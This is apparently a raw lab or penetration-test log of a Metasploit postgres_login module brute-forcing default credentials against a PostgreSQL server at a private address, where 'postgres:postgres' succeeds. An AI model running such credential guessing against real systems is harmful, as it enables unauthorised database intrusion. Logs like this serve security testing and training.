 msf auxiliary(postgres_login) > run
[-] POSTGRES - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.79.179:5432 - LOGIN SUCCESSFUL: postgres:postgres@template1
[-] POSTGRES - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed